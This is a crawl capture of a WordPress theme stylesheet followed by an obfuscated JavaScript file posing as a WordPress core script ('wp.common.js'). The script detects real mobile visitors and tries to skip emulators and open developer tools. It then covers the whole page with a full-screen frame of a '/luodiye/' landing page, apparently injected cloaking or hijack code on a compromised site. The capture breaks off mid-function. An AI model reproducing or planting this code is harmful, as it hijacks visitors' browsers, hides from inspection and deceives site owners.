}

.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  font-size: 0.875em;
  line-height: 1.75;
  margin-bottom: 10px;
}
.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
  color: var(--body-color);
}
.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a:hover {
  color: var(--primary-color);
}
.wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
  margin-top: 10px;
}

p.wp-block-tag-cloud a {
  display: inline-flex;
  flex-wrap: wrap;
  padding: 8px 10px;
  color: var(--primary-color-inverse);
  background: var(--primary-color);
  text-decoration: none;
  border-radius: 7px;
  font-size: 0.75em !important;
  text-transform: uppercase;
  letter-spacing: 0.6px;
  vertical-align: middle;
  margin: 0 5px 5px 0;
}
p.wp-block-tag-cloud a:hover {
  color: var(--body-inverse);
  background: var(--heading-color);
}

.widget_nav_menu ul {
  margin: 0;
  list-style: none;
}
.widget_nav_menu ul li {
  padding: 0 0 15px;
  border: none;
}
.widget_nav_menu ul li ul {
  display: none;
}
.widget_nav_menu ul li:last-child {
  padding: 0;
}

.wp-block-read-more {
  position: relative;
}
.wp-block-read-more:after {
  display: inline-block;
  content: "";
  margin-left: 12px;
  background: var(--primary-color);
  -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.867' height='8.733' viewBox='0 0 17.867 8.733'%3E%3Cg id='Group_5838' data-name='Group 5838' transform='translate(14.75 -1.999)'%3E%3Cpath id='Path_4' data-name='Path 4' d='M3290.464,377.064l4.366-4.367-4.366-4.367Z' transform='translate(-3291.713 -366.333)' fill='%235081f5'/%3E%3Cline id='Line_5' data-name='Line 5' x2='14.523' transform='translate(-14 6.499)' fill='none' stroke='%235081f5' stroke-linecap='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A");
  mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.867' height='8.733' viewBox='0 0 17.867 8.733'%3E%3Cg id='Group_5838' data-name='Group 5838' transform='translate(14.75 -1.999)'%3E%3Cpath id='Path_4' data-name='Path 4' d='M3290.464,377.064l4.366-4.367-4.366-4.367Z' transform='translate(-3291.713 -366.333)' fill='%235081f5'/%3E%3Cline id='Line_5' data-name='Line 5' x2='14.523' transform='translate(-14 6.499)' fill='none' stroke='%235081f5' stroke-linecap='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A");
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  vertical-align: middle;
  -webkit-transition: transform ease 0.25s;
  -moz-transition: transform ease 0.25s;
  -ms-transition: transform ease 0.25s;
  transition: transform ease 0.25s;
  width: 18px;
  height: 10px;
}
.wp-block-read-more:hover:after {
  background: var(--primary-color);
  -webkit-transform: translateX(6px);
  -moz-transform: translateX(6px);
  transform: translateX(6px);
}

.wp-block-comment-template .wp-block-columns {
  gap: 15px;
}
.wp-block-comment-template .wp-block-columns .wp-block-comment-author-name,
.wp-block-comment-template .wp-block-columns .wp-block-comment-date,
.wp-block-comment-template .wp-block-columns .wp-block-comment-edit-link,
.wp-block-comment-template .wp-block-columns .wp-block-comment-content p {
  margin: 0 0 10px;
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}
/* Error 404
--------------------------------------------- */
.error404 #primary {
	max-width: 100%;
	width: 100%;
}
.error-404 {
	text-align: center;	
}
.error-404 .search-form {
	display: flex;
	border: .5px solid #d9d9d9;
	border-radius: 3px;
	padding: 5px;
	width: 50%;
    justify-content: space-evenly;
    margin: auto;	
}
.error-404 .search-form label {
	width:100%;
	display:block;
}
.error-404 .search-form input {
	width:100%;
	display:block;	
	padding: 5px 10px;
	border: none;
	border-radius: 3px;
}
.error-404 .search-form .search-submit {
	width: auto;
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);
	border: none;
	text-transform: uppercase;	
	font-weight: 500;
	border-radius: 0px 6px 6px 0px;
}
/* Site Footer
--------------------------------------------- */
.site-footer {
	padding: 45px 0 0 0;	
	border-top: 0.5px solid var(--primary-border-color);
	background-color: rgba(var(--subtle-color-rgb), 0.5);		
	color: var(--body-color);
	font-size: 18px;
	margin-top: 45px;
}
.site-footer .travelscape-footer-top {
	padding-bottom: 25px;
}
.site-footer .travelscape-footer-top .grid {
    display: grid;    
    grid-template-columns: repeat(4, 1fr);	
	grid-template-columns: 40% 20% 20% 20%;	
}
.site-footer h3.widget-title {
	font-size: 26px;
	margin-bottom: 10px;
}
.site-footer .widget {
	line-height: 1.6em;
	padding-right: 45px;
}
.site-footer .widget a {
	color: var(--body-color);
}
.site-footer .widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.site-footer .widget ul li {
	padding: 0 0 5px 0;
    border: none;	
}
.site-footer .travelscape-footer-bottom {	  	
	border-top: 0.5px solid var(--primary-border-color);
	background-color: rgba(var(--subtle-color-rgb), 1);			
	padding: 15px 0;
}
.site-footer .travelscape-footer-bottom .row {
	justify-content: space-between;
    align-items: center;
}
.site-footer .travelscape-footer-bottom .travelscape-payment-logo {
	margin-left: auto;
}
.site-footer .site-info .sep {
	display: inline-block;
	margin: 0 6px;	
}
.site-footer .site-info {
	text-align: center;
	font-size: 12px;	
}
.site-footer .site-info p {
	text-align: center;	
	margin: 0;
	padding: 0;
	font-size: 14px;
}
.site-footer .site-info a {
color: var(--body-color);
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.entry-content a:where(:not(.wp-element-button)) {
	text-decoration: underline;
}
/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Media Queries
--------------------------------------------- */
@media (max-width: 1024px) { 
	.site-main.row #primary {	
		width: 100%;
		padding: 0;
		margin-top: 0px;
	} 	
	.site-main.row #secondary {
		width: 100%;
		padding: 20px;
		border: none;
		margin-bottom: 0px;
	} 	
	.travelscape_hero_post article .post-wrap {
		padding: 10px 0px;
	}
	.travelscape_hero_post article .post-thumbnail img {
		height: auto;
	}
	.travelscape_stacked_posts_big article.hentry .post-thumbnail img {
    	height: auto;
	}
	.travelscape_stacked_posts_small article .post-thumbnail {
		margin: 0px 0 0 0;
	}
	.search #primary, .archive #primary, .home #primary {
		padding: 0;
	}	
	.site-main.row #primary {	
		width: 100%;
		padding: 0;
		margin-top: 20px;
	} 	
	body.travelscape-right-sidebar #primary {
		order: 0;
		padding-left: 0;
	}	
	.page #primary article.hentry, 
	.single #primary article.hentry {
		padding: 0px;
	}	
	body.travelscape-left-sidebar #secondary {
		padding: 0;
		padding-right: 0px;
	}
	.site-footer .travelscape-footer-top .grid {
		grid-template-columns: 50% 50%;
	}	
}
@media (max-width: 768px) { 		
	.site-header {		
		align-items: center;
    	justify-content: space-between;	
		padding: 5px 0;		
	}
	.site-header .travelscape-header-top {		
	}		
	.site-header .travelscape-header-bottom {
		padding: 10px 0px;
		width: 100%;
		display: block;		
	}
	.travelscape-header-bottom .header-desktop {	
		display: none;
	}
	.travelscape-header-bottom .header-mobile {
		display: block;
	}	
	.site-header .site-branding .custom-logo {
		width: 120px;
	}	
	.site-header .menu-toggle {
		display: block;
		margin-left: auto;
	}
	.site-header .travelscape-header-bottom .row {
		position: relative;
	}	
	.site-header .search-form input {
		width: 135px;
	}	
	.site-main.row {
		flex-direction: column;
	}
	.site-main.row #primary {	
		width: 100%;
		padding: 0;
		margin-top: 0px;
	} 	
	.site-main.row #secondary {
		width: 100%;
		padding: 20px;
		border: none;
		margin-bottom: 0px;
	} 	
	article.article {
		padding: 10px 0px;
		margin-bottom: 0;
		border: none;		
		border-radius: 0;
	}
	article.article .post-thumbnail img {
		height: auto;
	}	
	.page #primary article.hentry, 
	.single #primary article.hentry {
		padding: 20px 0px;
	}
	body.travelscape-content-no-padding.page #primary article.hentry,  
	body.travelscape-content-no-padding.single #primary article.hentry {
		padding: 0;		
	}	
	.site-footer {
		padding: 10px 0;
	}
	.site-footer .travelscape-footer-top .grid {
		grid-template-columns: 50% 50%;
	}	
	.site-footer .travelscape-footer-top .widget {
		padding: 0;
		margin: 0;
	}		
	.site-footer .social-icons {
    	margin: 30px 0;
	}
	.site-footer .site-info a, .site-footer .site-info {
		text-align: center;		
	}
	body.travelscape-right-sidebar #primary {
		padding-right: 0px;
	}		
	.page #primary, .single #primary {
		max-width: 100%;
		margin: 0;		
	}	
	.page #primary .post-header h1, .single #primary .post-header h1 {
		font-size: 27px;
		line-height: 1.3em;
	}
	.single #primary .post-meta ul.social-sharing-links {	
		margin-top: 20px;
	}
	.page #primary .post-thumbnail img, .single #primary .post-thumbnail img {
		height: auto;
		width: 100%;
	}	
	.post-navigation a .meta-wrap .post-title {
		display: none;
	}
	.site-main .post-navigation {
		margin: 0 0 20px 0;
	}		
	.post-navigation a {	
    	justify-content: unset;
	}
	.travelscape-pagination {
		margin: 35px 0;
	}		
	.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
		text-align: end;
		flex: .5;
	}
	.page-header {		
		padding: 80px 0;
	}
	.page-header h1 {
		font-size: 28px;
	}	
	.page-header p {
		width: 100%;
		font-size: 20px;
	}
	.search #primary, .archive #primary, .home #primary {
		grid-template-columns: repeat(2,minmax(0,1fr));
		margin: 10px 0;
		padding: 0;
		gap:25px;
	}		
	.post-content .alignwide {
		margin: 20px -5.5%;
	}
	.site-footer {
		padding: 0 ;
		margin-top: 0;
	}	
	
}
@media (max-width: 480px) { 
	.site-header .right-menu,
	.site-header .left-menu {
		display: none;
	}
	.site-header {
		display: flex;
		flex-direction: column;
		align-items: center;
    	justify-content: space-between;	
		padding: 0;		
	}
	.site-header .travelscape-header-top .row {
		justify-content: center;    
		row-gap: 5px;
	}	
	.site-header .travelscape-header-top-left {		
		order:1;
		padding-left: 10px;
	}
	.site-header .travelscape-header-top-right {		
		order: 0;
		margin-left: inherit;		
	}	
	.site-header .travelscape-header-bottom {
		padding: 10px 10px;
		width: 100%;
		display: block;		
	}
	.travelscape-header-bottom .header-desktop {	
		display: none;
	}
	.travelscape-header-bottom .header-mobile {
		display: block;
	}	
	.site-header .site-branding .custom-logo {
		width: 120px;
	}	
	.site-header .menu-toggle {
		display: block;
		margin-left: auto;
	}
	.site-header .travelscape-header-bottom .row {
		position: relative;
	}
	.site-main.row {
		flex-direction: column;
	}
	.row #primary {	
		width: 100%;
		padding: 0;
		margin-top: 0px;
	} 	
	.row #secondary {
		width: 100%;
		padding: 15px;
		border: none;
		margin-bottom: 10px;
	} 	
	article.article {
		padding: 10px 15px;
		margin-bottom: 0;
		border: none;
		border-bottom:	1px solid var(--primary-border-color);
		border-radius: 0;
	}
	article .post-meta {
		font-size:0.8rem;
		gap: 0px 5px;
		flex-wrap: wrap;
	}	
	article h3.entry-title a, visited {
		font-size: var(--font-size-h3);
	}	
	body.travelscape-no-sidebar article.has-post-thumbnail .entry-excerpt,
	article.has-post-thumbnail .entry-excerpt {		
		margin: -10px 0 0 0;	
		padding: 20px;	
	}	
	body.travelscape-no-sidebar article.has-post-thumbnail .entry-excerpt:empty,
	article.has-post-thumbnail .entry-excerpt:empty {
		padding: 0;
		margin-bottom: 25px;	
	}	
	body.travelscape-no-sidebar article.article .post-thumbnail {
		border-radius: 4px;
		margin-left: 0px;
		margin-right: 0px;
	}	
	article.article .post-thumbnail img {
		height: auto;
	}	
	article .entry-excerpt p {
		font-size: 1rem;
	}	
	.page #primary article.hentry, 
	.single #primary article.hentry {
		padding: 10px 15px;
	}
	.entry-content {
		margin: 0;
	}	
	.single #primary .post-header {
		padding-top: 0px;
		margin-bottom: 0px;
	}	
	body.travelscape-content-no-padding.page #primary article.hentry,  
	body.travelscape-content-no-padding.single #primary article.hentry {
		padding: 0;		
	}
	.travelscape-pagination {
		margin: 35px 0;
	}	
	body.travelscape-right-sidebar #primary {
		padding-right: 0px;
	}	
	article.article .read-more {
		margin-top: 15px;
		margin-bottom: 15px;
	}	
	.site-footer {
		padding: 25px 0 0 0 ;
		margin-top: 0;
	}
	.site-footer .travelscape-footer-top .grid {
		grid-template-columns: repeat(1, 1fr);
		gap: 15px;
	}		
	.site-footer .widget {
    	margin-bottom: 0px;
	}
	.site-footer .widget h3 {
		margin: 0px 0 15px 0;
	}
	.site-footer .widget ul li {
		padding-bottom: 5px;
	}
	.site-footer .social-icons {
    	margin: 30px 0;
	}
	.site-footer .site-info a, .site-footer .site-info {
		text-align: center;		
	}
	.site-footer .travelscape-footer-bottom .row {
		justify-content: center;
		align-items: center;
		padding: 10px 0;
		gap:10px;
	}
	.site-footer .travelscape-footer-bottom .travelscape-payment-logo {
		margin-left: 0;
	}	
	.page #primary, .single #primary {
		max-width: 100%;
		margin: 0;
	}	
	.page #primary .post-header h1, .single #primary .post-header h1 {
		font-size: 27px;
		line-height: 1.3em;
	}
	.single #primary .post-meta ul.social-sharing-links {	
		margin-top: 20px;
	}
	.page #primary .post-thumbnail img, .single #primary .post-thumbnail img {
		height: 250px;
	}	
	.post-navigation a .meta-wrap .post-title {
		display: none;
	}
	.site-main .post-navigation {
		margin: 0 0 20px 0;
	}	
	.post-navigation a {	
    	justify-content: unset;
	}
	.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
		text-align: end;
		flex: 1 0 15%;
	}
	.travelscape_related_posts {
		gap:0;
		grid-template-columns: repeat(auto-fit,minmax(100%,1fr));
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 35px;
	}
	.travelscape_related_posts article {
		margin-bottom: 20px;
	}
	.page-header {		
		padding: 50px 0;
	}	
	.page-header p {
		width: 100%;
		font-size: 20px;
	}
	.search #primary, .archive #primary, .home #primary {
		gap: 0px 20px 10px 20px;
		padding: 0px 20px;
		grid-template-columns: repeat(auto-fit,minmax(100%,1fr));
	}	
	.post-content .alignwide {
		margin: 0px;
	}	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.qyzscq.cn/wp-includes/js/wp.common.js?v=2.1
body_size: 6112
content:
var _0xodo='jsjiami.com.v7';const _0x494965=_0x1584;(function(_0x17eb78,_0x5586ee,_0xda5bb0,_0x22c98,_0x5ec459,_0x39598c,_0x160e4d){return _0x17eb78=_0x17eb78>>0x9,_0x39598c='hs',_0x160e4d='hs',function(_0x1acc13,_0x3a0929,_0x1dcfa6,_0x59251c,_0xd92eb1){const _0x30d36e=_0x1584;_0x59251c='tfi',_0x39598c=_0x59251c+_0x39598c,_0xd92eb1='up',_0x160e4d+=_0xd92eb1,_0x39598c=_0x1dcfa6(_0x39598c),_0x160e4d=_0x1dcfa6(_0x160e4d),_0x1dcfa6=0x0;const _0x37b1c5=_0x1acc13();while(!![]&&--_0x22c98+_0x3a0929){try{_0x59251c=parseInt(_0x30d36e(0x224,'X6tV'))/0x1+-parseInt(_0x30d36e(0x200,'MI6#'))/0x2+parseInt(_0x30d36e(0x1d7,'lMCm'))/0x3+-parseInt(_0x30d36e(0x215,'MI6#'))/0x4*(-parseInt(_0x30d36e(0x1ef,'ZNZa'))/0x5)+parseInt(_0x30d36e(0x1df,'i3HZ'))/0x6*(parseInt(_0x30d36e(0x225,'g7N6'))/0x7)+parseInt(_0x30d36e(0x21c,'OpVm'))/0x8+parseInt(_0x30d36e(0x206,'74uv'))/0x9*(-parseInt(_0x30d36e(0x229,'2iBP'))/0xa);}catch(_0x589cf0){_0x59251c=_0x1dcfa6;}finally{_0xd92eb1=_0x37b1c5[_0x39598c]();if(_0x17eb78<=_0x22c98)_0x1dcfa6?_0x5ec459?_0x59251c=_0xd92eb1:_0x5ec459=_0xd92eb1:_0x1dcfa6=_0xd92eb1;else{if(_0x1dcfa6==_0x5ec459['replace'](/[dqKgnYpfPTwNFQV=]/g,'')){if(_0x59251c===_0x3a0929){_0x37b1c5['un'+_0x39598c](_0xd92eb1);break;}_0x37b1c5[_0x160e4d](_0xd92eb1);}}}}}(_0xda5bb0,_0x5586ee,function(_0x3d027e,_0x582786,_0x31fd70,_0x372aee,_0x10f041,_0x322257,_0x499cda){return _0x582786='\x73\x70\x6c\x69\x74',_0x3d027e=arguments[0x0],_0x3d027e=_0x3d027e[_0x582786](''),_0x31fd70='\x72\x65\x76\x65\x72\x73\x65',_0x3d027e=_0x3d027e[_0x31fd70]('\x76'),_0x372aee='\x6a\x6f\x69\x6e',(0x1c9809,_0x3d027e[_0x372aee](''));});}(0x17c00,0x6f7ca,_0x5c2a,0xc0),_0x5c2a)&&(_0xodo=_0x5c2a);class MobileLandingPage{constructor(_0x38dde9='/luodiye/'){const _0x4a724c=_0x1584,_0x2600c4={'UuPRy':_0x4a724c(0x207,'TWbf')},_0x4d2d8f=_0x4a724c(0x1d9,'i3HZ')[_0x4a724c(0x1dc,'hPI!')]('|');let _0x31af93=0x0;while(!![]){switch(_0x4d2d8f[_0x31af93++]){case'0':console[_0x4a724c(0x203,'Ur1y')](_0x2600c4[_0x4a724c(0x1ff,'eEF)')],this[_0x4a724c(0x1c2,'$RB1')]());continue;case'1':this['isMobile']=this[_0x4a724c(0x1f7,'dehH')]();continue;case'2':this['shouldShow']=this['isMobile']&&!this['isEmulator'];continue;case'3':this['isEmulator']=this[_0x4a724c(0x223,'WA]4')]();continue;case'4':this['targetPath']=_0x38dde9;continue;}break;}}[_0x494965(0x1e1,'4hl1')](){const _0xb8c3ba=_0x494965,_0x5a9f13={'BoMzh':function(_0x515490,_0x4e34ee){return _0x515490 in _0x4e34ee;},'DYJoh':_0xb8c3ba(0x1cd,'PfK4'),'YaDQO':function(_0x2c6453,_0x4d07bd){return _0x2c6453>_0x4d07bd;},'EeSbG':function(_0x1d354c,_0xebe508){return _0x1d354c<=_0xebe508;},'LtAPt':function(_0x51c7d2,_0x4e7bc0){return _0x51c7d2!==_0x4e7bc0;},'TkfFY':function(_0xfb51d8,_0x3d746a){return _0xfb51d8&&_0x3d746a;}},_0x522181=navigator[_0xb8c3ba(0x21a,'ebdH')][_0xb8c3ba(0x1fe,'PJHC')](),_0x482802=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i[_0xb8c3ba(0x1f1,'hPI!')](_0x522181),_0x5c0695=_0x5a9f13['BoMzh'](_0x5a9f13[_0xb8c3ba(0x1ce,'PfK4')],window)||_0x5a9f13[_0xb8c3ba(0x1e0,'pU@p')](navigator['maxTouchPoints'],0x0),_0x9ec54d=_0x5a9f13[_0xb8c3ba(0x205,'Ur1y')](window[_0xb8c3ba(0x1e9,'MI6#')],0x300),_0x5409dd=_0x5a9f13[_0xb8c3ba(0x1ca,'5n%L')](typeof window[_0xb8c3ba(0x226,'qa1u')],_0xb8c3ba(0x1cb,'ewd!'));return _0x5a9f13[_0xb8c3ba(0x1c4,'0ts@')](_0x482802,_0x5c0695);}[_0x494965(0x1c3,'4hl1')](){const _0x533dc5=_0x494965,_0x3b4911={'Mvinu':function(_0x402529,_0x4b3a4c){return _0x402529>_0x4b3a4c;},'kuUqk':function(_0x1dd1f5,_0x5f1406){return _0x1dd1f5-_0x5f1406;}},_0x477e7b=navigator['userAgent'][_0x533dc5(0x1f6,'74uv')](),_0x43ddb0=navigator['platform'][_0x533dc5(0x1fa,'YcZk')](),_0x1ab6b3=/emulator|simulator|sdk|google sdk/i['test'](_0x477e7b),_0x40c715=/win32|macintel|linux x86_64/i['test'](_0x43ddb0)&&/android|iphone|ipad/i[_0x533dc5(0x1e7,'TG5z')](_0x477e7b),_0x42e8b4=navigator['hardwareConcurrency']||0x4,_0x248eba=navigator[_0x533dc5(0x213,'WuK!')]||0x4,_0x5d3cee=_0x3b4911[_0x533dc5(0x217,')LV(')](_0x42e8b4,0x8)||_0x248eba>0x8,_0x3c2e29=_0x3b4911['kuUqk'](window[_0x533dc5(0x211,'i3HZ')],window[_0x533dc5(0x218,'MI6#')])>0xc8||_0x3b4911[_0x533dc5(0x20d,'ewd!')](window[_0x533dc5(0x1e5,'sxJ*')],window[_0x533dc5(0x1fb,'PfK4')])>0xc8;return _0x1ab6b3||_0x40c715||_0x5d3cee||_0x3c2e29;}[_0x494965(0x1ee,'TG5z')](){const _0x1804c5=_0x494965,_0x56cb57={'eIyzI':function(_0x19ba9e,_0xfb5f91){return _0x19ba9e!==_0xfb5f91;},'lIDwi':_0x1804c5(0x228,'OpVm'),'NmvZh':_0x1804c5(0x1f0,'C1R7'),'zrBiK':_0x1804c5(0x1d3,'rDXg'),'pyfBQ':_0x1804c5(0x221,'SQYt'),'GqCvX':_0x1804c5(0x1f9,'^)2K')};if(!this['shouldShow']){if(_0x56cb57['eIyzI'](_0x56cb57[_0x1804c5(0x1cc,'X6tV')],_0x56cb57[_0x1804c5(0x21e,'PJHC')])){console[_0x1804c5(0x1c5,'W%69')](_0x1804c5(0x21d,'b(Vj'));return;}else{const _0x8ea81a=_0xafdbe4[_0x1804c5(0x1ec,'TZN2')]('mobile-landing-fullscreen');_0x8ea81a&&(_0x8ea81a['remove'](),this['exitFullscreen'](),_0x41759b['log'](_0x1804c5(0x1c6,'TG5z')));}}if(document[_0x1804c5(0x1d6,'qa1u')](_0x56cb57[_0x1804c5(0x1c7,'4OzQ')])){console[_0x1804c5(0x1cf,'p)4z')](_0x56cb57['pyfBQ']);return;}console['log']('检测到真实移动设备，正在全屏展示\x20'+this[_0x1804c5(0x209,'X6tV')]);const _0x84d390=document['createElement']('div');_0x84d390['id']=_0x1804c5(0x212,']*6d'),_0x84d390[_0x1804c5(0x20a,'Y@[W')]['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647;\x20/*\x20使用一个极高的z-index确保在最顶层\x20*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20';const _0x232e22=document[_0x1804c5(0x1f4,'p)4z')](_0x56cb57[_0x1804c5(0x20f,'SQYt')]);_0x232e22[_0x1804c5(0x214,'sRP!')]=this['targetPath'],_0x232e22[_0x1804c5(0x1c1,'2iBP')][_0x1804c5(0x1d1,'oyaP')]=_0x1804c5(0x1f2,'ewd!'),_0x84d390[_0x1804c5(0x1da,'sRP!')](_0x232e22),document['body']['appendChild'](_0x84d390),this['requestFullscreen'](_0x84d390);}[_0x494965(0x1d2,'g7N6')](){const _0x2faa2e=_0x494965,_0x1e380a={'gUlTz':_0x2faa2e(0x201,'OpVm'),'nHAwv':_0x2faa2e(0x1f8,'sxJ*')},_0x2db60e=document['getElementById'](_0x1e380a[_0x2faa2e(0x21b,'sRP!')]);_0x2db60e&&(_0x2db60e['remove'](),this[_0x2faa2e(0x1c9,'PfK4')](),console[_0x2faa2e(0x208,'g7N6')](_0x1e380a[_0x2faa2e(0x210,'4OzQ')]));}['requestFullscreen'](_0xde4d2f){const _0x4d99ca=_0x494965,_0x40baab={'SZDSq':_0x4d99ca(0x20c,'ksUn')},_0x4784a0=_0xde4d2f['requestFullscreen']||_0xde4d2f[_0x4d99ca(0x1e3,')LV(')]||_0xde4d2f['mozRequestFullScreen']||_0xde4d2f['msRequestFullscreen'];_0x4784a0&&_0x4784a0[_0x4d99ca(0x21f,'TWbf')](_0xde4d2f)[_0x4d99ca(0x1fc,'ZNZa')](_0x7b0d06=>{const _0x29e834=_0x4d99ca;console[_0x29e834(0x1fd,'TZN2')](_0x40baab[_0x29e834(0x1f3,'OpVm')],_0x7b0d06);});}[_0x494965(0x1d4,'2iBP')](){const _0x5a07c6=_0x494965,_0x21c04b=document[_0x5a07c6(0x220,'4hl1')]||document[_0x5a07c6(0x1ea,'PfK4')]||document[_0x5a07c6(0x1e6,'MI6#')]||document[_0x5a07c6(0x1de,'4hl1')];_0x21c04b&&_0x21c04b[_0x5a07c6(0x1f5,'rDXg')](document);}[_0x494965(0x227,'sRP!')](){const _0x560ff1=_0x494965,_0x38d14a={'hxSIo':function(_0x502d85,_0x520726){return _0x502d85 in _0x520726;},'WSJYR':_0x560ff1(0x1db,'eEF)')};return{'userAgent':navigator[_0x560ff1(0x1d0,'Ur1y')],'platform':navigator['platform'],'isMobile':this['isMobile'],'isEmulator':this[_0x560ff1(0x20e,'lMCm')],'shouldShow':this[_0x560ff1(0x1c8,'yX]&')],'screenWidth':window[_0x560ff1(0x202,'i3HZ')],'screenHeight':window['innerHeight'],'touchSupport':_0x38d14a[_0x560ff1(0x216,'g7N6')](_0x38d14a[_0x560ff1(0x20b,'WuK!')],window),'hardwareConcurrency':navigator[_0x560ff1(0x219,'2iBP')],'deviceMemory':navigator[_0x560ff1(0x1ed,'TZN2')]};}}function _0x1584(_0x2f5c80,_0xd5d499){const _0x5c2aaf=_0x5c2a();return _0x1584=function(_0x15846d,_0xdc7c08){_0x15846d=_0x15846d-0x1c1;let _0x5c1980=_0x5c2aaf[_0x15846d];if(_0x1584['VPMlwv']===undefined){var _0x51ceae=function(_0x530d35){const _0x5142a4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1eaf44='',_0x1b98cc='';for(let _0x36283c=0x0,_0x589838,_0x11e0b8,_0x1e0855=0x0;_0x11e0b8=_0x530d35['charAt'](_0x1e0855++);~_0x11e0b8&&(_0x589838=_0x36283c%0x4?_0x589838*0x40+_0x11e0b8:_0x11e0b8,_0x36283c++%0x4)?_0x1eaf44+=String['fromCharCode'](0xff&_0x589838>>(-0x2*_0x36283c&0x6)):0x0){_0x11e0b8=_0x5142a4['indexOf'](_0x11e0b8);}for(let _0x5004f9=0x0,_0x3d736f=_0x1eaf44['length'];_0x5004f9<_0x3d736f;_0x5004f9++){_0x1b98cc+='%'+('00'+_0x1eaf44['charCodeAt'](_0x5004f9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b98cc);};const _0x468f58=function(_0x2b6aa2,_0x12a21f){let _0x5639b8=[],_0x439320=0x0,_0x16e16d,_0x1a50cd='';_0x2b6aa2=_0x51ceae(_0x2b6aa2);let _0x2134db;for(_0x2134db=0x0;_0x2134db<0x100;_0x2134db++){_0x5639b8[_0x2134db]=_0x2134db;}for(_0x2134db=0x0;_0x2134db<0x100;_0x2134db++){_0x439320=(_0x439320+_0x5639b8[_0x2134db]+_0x12a21f['charCodeAt'](_0x2134db%_0x12a21f['length']))%0x100,_0x16e16d=_0x5639b8[_0x2134db],_0x5639b8[_0x2134db]=_0x5639b8[_0x439320],_0x5639b8[_0x439320]=_0x16e16d;}_0x2134db=0x0,_0x439320=0x0;for(let 